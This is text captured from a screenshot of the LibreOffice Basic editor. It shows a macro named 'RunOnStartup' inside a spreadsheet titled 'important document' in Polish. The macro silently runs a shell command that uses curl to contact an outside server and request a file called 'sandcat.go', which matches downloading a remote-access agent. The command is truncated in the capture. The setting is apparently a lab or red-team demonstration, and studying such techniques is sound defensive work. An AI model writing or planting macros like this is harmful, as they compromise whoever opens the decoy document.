 wazny_dokument.ods.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[wazny_dokument.ods].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
LibreOffice Macros & D
wazny_dokument.ods
Standard
waznemakro
RunOnStartup
1 Sub RunOnStartup
2 Dim sCmd As String
3 sCmd = "sh -c 'server=""http://192.168.135.134:8888"";curl -s -X POST -H ""file:sandcat.go"" -H ""p
4 Shell(sCmd, 0)
5 End Sub
6